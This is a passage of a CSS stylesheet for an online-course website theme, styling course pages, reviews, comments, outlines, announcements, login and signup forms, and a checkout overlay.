  margin-right: 12px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.page-control .page-info:hover a,
.page-control .page-info:hover .icon {
  color: #37abf2;
}
.page-control .page-view {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #646472;
}
.page-control .page-view .mc-select {
  display: inline-block;
  width: 170px;
  margin-left: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.page-control .page-view .mc-select .select {
  height: 30px;
  line-height: 30px;
  border: 1px solid #D4D4D4;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.page-control .page-view .view-grid,
.page-control .page-view .view-list {
  margin-left: 20px;
  cursor: pointer;
}
.page-control .page-view .view-grid .icon,
.page-control .page-view .view-list .icon {
  font-size: 10px;
  color: #A6A6A6;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.page-control .page-view .view-grid .icon:hover,
.page-control .page-view .view-list .icon:hover {
  color: #37abf2;
}
.page-control .page-view .view-grid.active .icon,
.page-control .page-view .view-list.active .icon {
  color: #37abf2;
}
.categories-content {
  background-color: #eee;
  padding-bottom: 50px;
}
.categories-content .content {
  padding-top: 15px;
}
.categories-content .content .mc-item {
  margin: 15px 0;
}
.sidebar-categories {
  padding-right: 18px;
}
.sidebar-categories .inner {
  border-right: 1px solid #D4D4D4;
  padding-top: 14px;
}
.sidebar-categories .mc-banner {
  padding-right: 30px;
  padding-bottom: 20px;
}
.sidebar-categories .mc-banner a {
  display: block;
}
.sidebar-categories .widget {
  border-top: 1px solid #DDDDDD;
}
.sidebar-categories .widget ul {
  padding: 14px 0;
}
.sidebar-categories .widget ul li {
  padding: 10px 0;
}
.sidebar-categories .widget ul li a {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #A6A6A6;
}
.sidebar-categories .widget ul li:after {
  background-color: #A6A6A6;
}
.sidebar-categories .widget ul li:hover a {
  color: #37abf2;
}
.sidebar-categories .widget ul li:hover:after {
  background-color: #37abf2;
}
.sidebar-categories .widget ul .current:after {
  background-color: #2B2E3A;
}
.sidebar-categories .widget ul .current a {
  color: #2B2E3A;
}
.sidebar-categories .widget:first-child {
  border: 0;
}
/* COURSE */
.course-top {
  background-color: #eee;
  padding-top: 20px;
  padding-bottom: 70px;
}
.breadcrumb {
  background: none;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
}
.breadcrumb a,
.breadcrumb span {
  color: #666;
  margin-top: 40px;
  display: block;
  display: inline-block;
}
.breadcrumb a {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.breadcrumb a:hover {
  color: #37abf2;
}
.sidebar-course-intro hr.line,
.create-course-content hr.line {
  margin: 0;
  width: 100%;
  height: 0;
  border-color: #eee;
}
.sidebar-course-intro .widget,
.create-course-content .widget {
  position: relative;
  background-color: #fff;
  padding: 10px 20px 10px 48px;
}
.sidebar-course-intro .widget a,
.create-course-content .widget a {
  display: inline-block;
  font-size: 13px;
  color: #666;
  margin-top: 8px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.sidebar-course-intro .widget a:hover,
.create-course-content .widget a:hover {
  color: #37abf2;
}
.sidebar-course-intro .widget div,
.create-course-content .widget div {
  font-size: 13px;
  color: #666;
}
.sidebar-course-intro .widget_tags .icon,
.create-course-content .widget_tags .icon,
.sidebar-course-intro .widget_equipment .icon,
.create-course-content .widget_equipment .icon,
.sidebar-course-intro .widget_share .icon,
.create-course-content .widget_share .icon {
  position: absolute;
  top: 15px;
  left: 20px;
  font-size: 14px;
  color: #666;
}
.sidebar-course-intro .widget_tags .icon.md-download-2,
.create-course-content .widget_tags .icon.md-download-2,
.sidebar-course-intro .widget_equipment .icon.md-download-2,
.create-course-content .widget_equipment .icon.md-download-2,
.sidebar-course-intro .widget_share .icon.md-download-2,
.create-course-content .widget_share .icon.md-download-2 {
  font-size: 10px;
}
.sidebar-course-intro h4,
.create-course-content h4 {
  margin: 0;
}
.sidebar-course-intro h4 a,
.create-course-content h4 a {
  color: #666;
}
.widget_share .share-body {
  padding-bottom: 30px;
  font-size: 0;
  margin-top: 15px;
}
.widget_share .share-body a {
  margin-right: 5px;
}
.widget_share .share-body .icon,
.widget_share .share-body .fa {
  position: static;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  padding: 0;
  color: #fff;
  font-size: 14px;
}
.widget_share .share-body .icon {
  font-size: 12px;
}
.widget_share .share-body .md-twitter {
  background: #77CBEF;
}
.widget_share .share-body .md-pinterest-1 {
  background: #E95554;
}
.widget_share .share-body .md-facebook-1 {
  background: #537ABC;
}
.widget_share .share-body .md-google-plus {
  background: #4A4A4A;
}
.video-course-intro {
  background-color: #FFF;
  padding: 10px;
  border-radius: 5px;
  position: relative;
}
.video-course-intro .price {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 28px;
  color: #666;
  margin: 15px 20px 5px;
}
.video-course-intro .inner {
  position: relative;
  overflow: hidden;
}
.video-course-intro .video-place {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: 9;
}
.video-course-intro .video-place .img-thumb {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -3;
}
.video-course-intro .video-place .img-thumb img {
  width: 100%;
}
.video-course-intro .video-place .play-icon {
  position: absolute;
  width: 60px;
  height: 60px;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid transparent;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.video-course-intro .video-place .play-icon .fa {
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 60px;
  background-color: #fff;
  font-size: 20px;
  color: #11538c;
  -webkit-transition: all 0.3s ease 0.2s ease-out 0s;
  -moz-transition: all 0.3s ease 0.2s ease-out 0s;
  -ms-transition: all 0.3s ease 0.2s ease-out 0s;
  -o-transition: all 0.3s ease 0.2s ease-out 0s;
  transition: all 0.3s ease 0.2s ease-out 0s;
}
.video-course-intro .video-place .play-icon:hover {
  border: 5px solid rgba(255, 255, 255, 0.5);
}
.video-course-intro a {
  position: absolute;
  right: 10px;
  margin: 10px 0;
  border-radius: 5px;
}
.new-course {
  margin-top: 50px;
  background-color: #FFF;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  padding: 18px 0;
  overflow: hidden;
}
.new-course .item {
  position: relative;
  padding-left: 48px;
  width: 33.3333333333%;
  float: left;
}
.new-course .item h4 {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #666;
  line-height: 1.4em;
  margin: 0;
}
.new-course .item a {
  color: #666;
}
.new-course .item a:hover {
  color: #37abf2;
}
.new-course .item .icon {
  position: absolute;
  left: 20px;
  top: 3px;
  color: #666;
  font-size: 14px;
}
.new-course .detail-course {
  font-family: 'Raleway', sans-serif;
  font-size: 13px;
  color: #666;
  font-weight: normal;
  margin-top: 5px;
}
.sidebar-course-intro .about-instructor {
  background-color: #FFF;
  padding: 25px;
}
.sidebar-course-intro .about-instructor ul {
  padding: 0;
  list-style: none;
}
.image-instructor {
  width: 45px;
  height: 45px;
  overflow: hidden;
  float: left;
  margin-right: 15px;
}
.image-instructor img {
  width: 100%;
  float: left;
}
.info-instructor {
  position: relative;
  line-height: 18px;
  margin-top: 20px;
  overflow: hidden;
}
.info-instructor cite {
  display: inline-block;
}
.info-instructor .fa,
.info-instructor .icon {
  font-size: 13px;
  color: #a6a6a6;
  margin-left: 5px;
}
.info-instructor .icon {
  font-size: 10px;
}
.info-instructor .fa:hover,
.info-instructor .icon:hover {
  color: #37abf2;
}
.info-instructor p {
  font-family: 'Raleway', sans-serif;
  font-size: 14px;
  color: #666;
  margin-top: 10px;
}
/* Tabs course */
.tabs-page {
  padding-left: 35px;
}
.tabs-page .nav-tabs-wrap {
  overflow-x: auto;
}
.tabs-page .nav-tabs {
  width: 630px;
}
.nav-tabs {
  position: relative;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  overflow: hidden;
}
.nav-tabs li a {
  position: relative;
  display: inline-block;
  margin-right: 30px;
  color: #666;
  border: 0;
  padding-top: 35px;
  padding-bottom: 25px;
}
.nav-tabs li.itemnew a:before {
  content: '';
  display: block;
  position: absolute;
  width: 7px;
  height: 7px;
  background-color: #37abf2;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  top: 28px;
  right: -7px;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: none;
  border: 0;
}
.nav-tabs .active a {
  position: relative;
}
.nav-tabs .tabs-hr {
  position: absolute;
  display: block;
  height: 3px;
  background-color: #37ABF2;
  bottom: 0;
}
.tab-content {
  margin-top: 30px;
}
.tab-pane p {
  margin-top: 15px;
  display: inline-block;
  line-height: 1.6em;
}
#introduction p {
  margin-bottom: 30px;
}
.tab-pane ul.list-disc {
  margin-top: 15px;
  margin-bottom: 30px;
}
.list-review {
  margin-top: 30px;
  list-style: none;
  padding: 0;
}
.form-review {
  margin-top: 30px;
  padding-bottom: 30px;
}
.form-review .form-submit {
  text-align: right;
  margin-top: 15px;
}
.form-review .your-rate {
  margin-top: -20px;
}
.form-review .your-rate span {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  color: #666;
  margin-right: 10px;
}
.form-review .rating {
  display: inline-block;
}
.review {
  margin-top: 20px;
}
.review-author a img {
  width: 60px;
  height: 60px;
  float: left;
}
.review-author .icon {
  color: #A6A6A6;
  display: inline-block;
  position: relative;
  top: 70px;
  left: -45px;
  margin-right: 5px;
}
.content-review {
  padding: 15px;
  background-color: #FFF;
  margin-left: 85px;
  position: relative;
  top: -10px;
}
.content-review:before {
  content: '';
  position: absolute;
  border: 7px solid transparent;
  border-right-color: #FFF;
  top: 25px;
  display: block;
  left: -14px;
}
.content-review em {
  display: block;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  margin-top: 15px;
}
.load-more {
  margin-top: 30px;
  background-color: #ddd;
  text-align: center;
  line-height: 43px;
  margin-bottom: 50px;
}
.load-more .icon {
  display: inline-block;
  color: #666;
  font-size: 14px;
  margin-right: 12px;
}
.load-more a {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
}
.total-review {
  position: relative;
}
.total-review .rating {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.review .rating {
  position: absolute;
  top: 19px;
  right: 15px;
}
#review .rating a.active {
  background-image: url("../../images/frontend/star/icon-star-4.png");
}
#respond {
  overflow: hidden;
}
#conment .commentlist,
#conment .commentlist .children {
  list-style: none;
  padding: 0;
}
.comment {
  border-top: 1px solid #D4D4D4;
}
.comment:first-child {
  border: 0;
}
.comment-form-comment textarea {
  width: 100%;
  height: 100px;
  background-color: #FFF;
  font-family: 'Raleway', sans-serif;
  font-size: 13px;
  margin-top: 30px;
  padding: 15px 20px;
  color: #666;
  resize: none;
  border: 0;
}
.comment-body {
  padding-top: 20px;
  padding-bottom: 20px;
}
#respond .form-submit {
  text-align: right;
  margin-top: 10px;
}
.comment-author a img {
  height: 45px;
  width: 45px;
  float: left;
}
.comment-content {
  margin-left: 65px;
}
.comment-content p {
  font-family: 'Raleway', sans-serif;
  font-size: 13px;
  color: #666;
  position: relative;
}
.comment-meta {
  display: inline-block;
  margin-top: 20px;
}
.comment-meta a {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
  display: inline-block;
  padding-right: 24px;
  position: relative;
}
.comment-meta a:before {
  content: '|';
  position: absolute;
  font-size: 14px;
  left: -12px;
  color: #D4D4D4;
}
.comment-meta .icon {
  font-size: 12px;
  margin-right: 5px;
  color: #A6A6A6;
}
.comment-meta a:first-child:before {
  display: none;
}
.commentlist .children {
  margin-left: 65px;
}
.commentlist .children .comment:first-child {
  border-top: 1px solid #D4D4D4;
}
.tab-list-student {
  margin-left: -15px;
  margin-right: -15px;
}
.list-student {
  width: 100%;
  margin-top: 13px;
  overflow: hidden;
  padding: 0;
  list-style: none;
}
.list-student li {
  overflow: hidden;
  padding: 12px 15px;
  width: 50%;
  float: left;
}
.list-student .image {
  width: 40px;
  height: 40px;
  overflow: hidden;
  float: left;
}
.list-student .image img {
  width: 100%;
}
.list-student .list-body {
  position: relative;
  margin-left: 65px;
}
.list-student .list-body cite {
  display: block;
  margin-top: 3px;
}
.list-student .list-body .address {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
  margin-top: 3px;
}
.list-student .list-body .icon-wrap {
  position: absolute;
  right: 0;
  top: 3px;
}
.list-student .list-body .icon-wrap a {
  display: inline-block;
  margin-left: 7px;
}
.list-student .list-body .icon-wrap .icon {
  font-size: 12px;
  color: #a6a6a6;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-student .list-body .icon-wrap .icon:hover {
  color: #37abf2;
}
/* DISCUSSION */
.form-discussion .text-title {
  margin-top: 30px;
}
.form-discussion .text-title input {
  width: 100%;
  height: 40px;
  font-size: 13px;
  color: #666;
  padding: 0 13px;
  border: 1px solid #d4d4d4;
}
.form-discussion .form-submit {
  text-align: right;
  margin-top: 15px;
}
.list-discussion {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-discussion li {
  border-bottom: 1px solid #ccc;
}
.list-discussion li .list-body {
  padding: 22px 0;
  overflow: hidden;
}
.list-discussion li .list-body .image {
  width: 40px;
  height: 40px;
  overflow: hidden;
  float: left;
}
.list-discussion li .list-body .image img {
  width: 100%;
}
.list-discussion li .list-body .list-content {
  margin-left: 60px;
}
.list-discussion li .list-body .list-content h4 {
  margin-top: 15px;
  line-height: 1.5em;
}
/* sub banner course */
.sub-banner-course .sub-banner-content {
  max-width: 100%;
}
.sub-banner-course h2 {
  font-weight: 400;
}
/* Course Concern */
.course-concern {
  background-color: #eee;
  padding-top: 40px;
  padding-bottom: 95px;
}
.course-concern .container {
  overflow: auto;
  overflow-y: hidden;
}
.table-asignment {
  min-width: 700px;
}
.course-concern .mc-item {
  margin-top: 30px;
}
.categories-section ~ .course-concern {
  background-color: #ddd;
}
/* COURSE LEARN */
.current-progress {
  position: relative;
  overflow: hidden;
  margin-top: 35px;
  margin-bottom: 24px;
}
.current-progress .percent {
  position: absolute;
  top: 4px;
  right: 0;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
}
.current-progress .progressbar {
  position: relative;
  width: 100%;
  height: 6px;
  background-color: #fff;
  margin-top: 20px;
}
.current-progress .progressbar .progress-run {
  position: absolute;
  height: 100%;
  width: 0;
  top: 0;
  left: 0;
  background-color: #37abf2;
  -webkit-transition: all 1s linear 0.3s;
  -moz-transition: all 1s linear 0.3s;
  -ms-transition: all 1s linear 0.3s;
  -o-transition: all 1s linear 0.3s;
  transition: all 1s linear 0.3s;
}
.current-outline {
  overflow: hidden;
  margin: 0;
  padding: 0;
  margin-top: 18px;
  list-style: none;
}
.current-outline li {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  float: left;
  margin-right: 25px;
}
.current-outline li span {
  font-weight: 700;
  font-size: 16px;
  color: #37abf2;
  margin-right: 3px;
}
/* OUTLINE */
.section-outline .tit-section {
  line-height: 1.5em;
  background-color: #11538c;
  padding: 12px 18px;
  margin: 0;
}
.section-outline:first-child .tit-section {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.section-outline .section-list {
  border-bottom: 1px solid #D4D4D4;
  margin: 0;
  list-style: none;
  padding: 0;
}
.section-outline .section-list li {
  position: relative;
  border-top: 1px solid #D4D4D4;
  border-right: 1px solid #D4D4D4;
  background-color: #eee;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.section-outline .section-list li .count {
  position: absolute;
  width: 46px;
  height: 100%;
  background-color: #ddd;
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.section-outline .section-list li .count > span {
  display: inline-block;
  position: absolute;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #666;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
}
.section-outline .section-list li .list-body {
  position: relative;
  padding: 16px 130px 16px 105px;
}
.section-outline .section-list li .list-body .icon {
  position: absolute;
  font-size: 12px;
  color: #a6a6a6;
  left: 68px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.section-outline .section-list li .list-body .download {
  position: absolute;
  right: 68px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.section-outline .section-list li .list-body .download a {
  display: block;
}
.section-outline .section-list li .list-body .download .icon,
.section-outline .section-list li .list-body .download .fa {
  position: static;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.section-outline .section-list li .list-body .download .icon:hover,
.section-outline .section-list li .list-body .download .fa:hover {
  color: #37abf2;
}
.section-outline .section-list li .list-body .download .download-ct {
  position: absolute;
  background-color: #000;
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  font-weight: 700;
  color: #666;
  padding: 10px 15px;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  opacity: 0;
  visibility: hidden;
  top: -18px;
  left: 50%;
  -webkit-transform: translate(-50%, -100%);
  -moz-transform: translate(-50%, -100%);
  -ms-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
  transform: translate(-50%, -100%);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.section-outline .section-list li .list-body .download .download-ct span {
  line-height: 1.4em;
}
.section-outline .section-list li .list-body .download .download-ct:before {
  content: '';
  display: block;
  position: absolute;
  border: 6px solid transparent;
  border-top-color: #000;
  width: 0;
  margin: auto;
  left: 0;
  right: 0;
  bottom: -11px;
}
.section-outline .section-list li .list-body .download:hover .download-ct {
  top: -12px;
  opacity: 1;
  visibility: visible;
}
.section-outline .section-list li p {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  line-height: 1.6em;
}
.section-outline .section-list li p a {
  color: #666;
}
.section-outline .section-list li .mc-btn-2 {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.section-outline .section-list li .data-lessons {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #A6A6A6;
  margin-top: 10px;
}
.section-outline .section-list li .data-lessons span {
  color: #A6A6A6;
}
.section-outline .section-list li .div-x {
  position: absolute;
  width: 23px;
  height: 23px;
  background-color: #d4d4d4;
  border: 1px solid #d4d4d4;
  margin: auto;
  right: 20px;
  top: 0;
  bottom: 0;
  text-align: center;
  z-index: 9;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.section-outline .section-list li .div-x .icon {
  position: static;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  color: #fff;
  font-size: 10px;
  line-height: 21px;
  display: none;
}
.section-outline .section-list li .line {
  position: absolute;
  width: 3px;
  height: 100%;
  background-color: #d4d4d4;
  top: 0;
  right: 30px;
  z-index: 1;
}
.section-outline .section-list li:hover {
  background-color: #fff;
  border-top: 1px solid #eee;
}
.section-outline .section-list li:hover + li {
  border-top: 1px solid #eee;
}
.section-outline .section-list li:hover .count {
  background-color: #37abf2;
  color: #fff;
}
.section-outline .section-list li:hover .count span {
  color: #fff;
}
.section-outline .section-list li:hover .div-x {
  background-color: #fff;
}
.section-outline .section-list .o-view .div-x,
.section-outline .section-list .o-view:hover .div-x {
  background-color: #37abf2;
  border: 1px solid #37abf2;
  text-align: center;
}
.section-outline .section-list .o-view .div-x .icon,
.section-outline .section-list .o-view:hover .div-x .icon {
  display: block;
}
.section-outline .section-list .o-view .line,
.section-outline .section-list .o-view:hover .line {
  background-color: #37abf2;
}
/* ANNOUNCEMENT */
.list-announcement {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-announcement .list-body {
  position: relative;
  margin-bottom: 38px;
}
.list-announcement .list-body:after {
  content: '';
  display: block;
  clear: both;
}
.list-announcement .list-body:before {
  content: '';
  display: block;
  position: absolute;
  width: 3px;
  height: 100%;
  background-color: #ddd;
  top: 52px;
  left: 18px;
}
.list-announcement .list-body .icon {
  width: 40px;
  height: 40px;
  background-color: #11538c;
  font-size: 14px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  float: left;
  margin-top: 12px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-announcement .list-body .video,
.list-announcement .list-body .image {
  margin-top: 20px;
}
.list-announcement .list-body .list-content {
  position: relative;
  margin-left: 65px;
  padding: 25px 28px;
  background-color: #fff;
}
.list-announcement .list-body .list-content h4 {
  margin: 0;
}
.list-announcement .list-body .list-content:before {
  content: '';
  display: block;
  position: absolute;
  border: 7px solid transparent;
  border-right-color: #fff;
  top: 25px;
  left: -14px;
}
.list-announcement .list-body .list-content .author {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  margin-top: 22px;
  padding-right: 12px;
}
.list-announcement .list-body .list-content .author a {
  font-weight: 700;
  color: #37abf2;
}
.list-announcement .list-body .list-content em {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
  padding-left: 12px;
  border-left: 1px solid #a6a6a6;
}
.list-announcement .list-body:hover .icon {
  background-color: #37abf2;
}
.list-announcement li:last-child .list-body:before {
  display: none;
}
/* LOGIN */
.login-content {
  position: relative;
  padding-top: 45px;
  z-index: 9;
}
.login-content .image {
  position: absolute;
  bottom: 0;
}
.login-content .form-login {
  position: relative;
  z-index: 99;
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
}
/* SIGN UP */
.form-login {
  background-color: #fff;
  padding: 45px;
  margin-bottom: 70px;
}
.form-login h2 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
}
.form-login .form-fullname {
  position: relative;
  overflow: hidden;
  border-radius: 4px;
  margin-top: 20px;
}
.form-login .form-fullname:after {
  content: '';
  position: absolute;
  display: block;
  width: 1px;
  height: 20px;
  background-color: #ccc;
  margin: auto;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.form-login .form-fullname input {
  width: 50%;
  float: left;
  border-radius: 0;
  margin-top: 0;
}
.form-check {
  margin-top: 20px;
}
.form-check a:hover {
  color: #37abf2;
}
.form-check label,
.form-check a,
.form-login .link a {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
}
.form-check .icon {
  width: 18px;
  height: 18px;
  border-radius: 2px;
  border: 1px solid #FFF;
  text-align: center;
  line-height: 16px;
  font-size: 10px;
  color: transparent;
  margin-right: 10px;
}
.form-check #check {
  display: none;
}
.form-check #check:checked ~ label .icon {
  color: #fff;
}
.form-check a {
  float: right;
}
.form-login .link {
  /*margin-top: 30px;*/
  text-align: center;
}
.form-login .link .icon {
  width: 19px;
  height: 19px;
  border-radius: 50%;
  border: 2px solid #FFF;
  font-size: 8px;
  line-height: 15px;
  margin-right: 10px;
}
/* REQUEST TEACHER */
.featured-request-teacher {
  position: relative;
  padding: 35px 0;
  z-index: 9;
}
.request-form {
  margin-right: 27px;
  padding: 40px 60px 85px;
  background-color: rgba(2, 53, 80, 0.7);
}
.request-form h2 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  color: #fff;
  line-height: 1.4em;
}
.request-featured h1 {
  margin-top: 25px;
  margin-bottom: 30px;
}
.second-featured {
  border-top: 1px solid #37abf2;
}
.second-featured .mc-count-item {
  margin-right: 60px;
}
.create-course-info-wrap {
  margin: 48px 0 16px 0;
}
.questions {
  padding: 60px 0;
}
#accordion .panel-default,
#accordion .panel-body {
  border: 0;
}
#accordion .panel-heading {
  background-color: #ddd;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
#accordion {
  margin-top: 10px;
}
#accordion .panel {
  margin-top: 20px;
}
#accordion .panel-body {
  padding: 20px 20px 10px;
}
#accordion .panel-body h5 {
  margin-top: 20px;
}
#accordion .panel-body .list-disc {
  margin-top: 18px;
  margin-bottom: 10px;
}
#accordion .panel-heading {
  padding: 12px 20px;
}
#accordion .panel-title {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  line-height: 1.4em;
}
#accordion .panel-title a {
  display: block;
}
/* FORM CHECKOUT */
.form-checkout {
  position: fixed;
  margin: auto;
  left: 0;
  right: 0;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
  overflow: hidden;
  z-index: 99999999;
}
.form-checkout form {
  position: relative;
  overflow: hidden;
}
.form-checkout .form-body {
  background-color: #fff;
}
.form-checkout #bar {
  background-color: rgba(17, 83, 140, 0.95);
  padding: 0 18px;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
  margin: 0;
}
.form-checkout #bar li {
  position: relative;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #fff;
  line-height: 70px;
  padding: 0 27px;
}
.form-checkout #bar li .count {
  display: inline-block;
  width: 21px;
  height: 21px;
  background-color: #fff;
  text-align: center;
  line-height: 21px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  font-weight: 700;
  color: #666;
  margin-right: 8px;
}
.form-checkout #bar li + li:before {
  content: '....';
  display: block;
  position: absolute;
  top: 45%;
  left: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: .3;
  letter-spacing: 3px;
}
.form-checkout #bar .active .count {
  background-color: #37abf2;
  color: #fff;
}
.form-checkout .closeForm {
  position: absolute;
  display: inline-block;
  top: 22px;
  right: 25px;
}
.form-checkout .closeForm .icon {
  font-size: 22px;
  color: #fff;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.form-checkout .closeForm .icon:hover {
  color: #37abf2;
}
.overlayForm {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: rgba(0, 0, 0, 0.7);
  display: none;
}
.form-checkout .form-1 {
  padding: 32px 45px;
  background-color: #f1f1f1;
  margin-bottom: 0;
}
.form-checkout .form-1 .form-check {
  margin-top: 33px;
}
